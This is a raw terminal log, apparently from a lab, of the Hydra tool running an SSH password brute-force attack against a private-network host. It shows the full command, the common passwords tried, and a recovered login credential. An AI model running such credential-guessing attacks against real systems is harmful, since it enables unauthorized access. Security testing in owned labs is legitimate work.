 user@SRV-DEB12-112:~$ sudo hydra -l user -P listmdphydra.txt  10.0.0.105 ssh -vV
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 16:00:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499), ~32 tries per task
[DATA] attacking ssh://10.0.0.105:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://user@10.0.0.105:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.105:22
[ATTEMPT] target 10.0.0.105 - login "user" - pass "123456" - 1 of 499 [child 0] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "password" - 2 of 499 [child 1] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "12345678" - 3 of 499 [child 2] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "1234" - 4 of 499 [child 3] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "pussy" - 5 of 499 [child 4] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "12345" - 6 of 499 [child 5] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "dragon" - 7 of 499 [child 6] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "qwerty" - 8 of 499 [child 7] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "696969" - 9 of 499 [child 8] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "mustang" - 10 of 499 [child 9] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "letmein" - 11 of 499 [child 10] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "baseball" - 12 of 499 [child 11] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "master" - 13 of 499 [child 12] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "michael" - 14 of 499 [child 13] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "football" - 15 of 499 [child 14] (0/0)
[ATTEMPT] target 10.0.0.105 - login "user" - pass "shadow" - 16 of 499 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 14 because of too many errors
[22][ssh] host: 10.0.0.105   login: user   password: dragon
[STATUS] attack finished for 10.0.0.105 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-01 16:00:40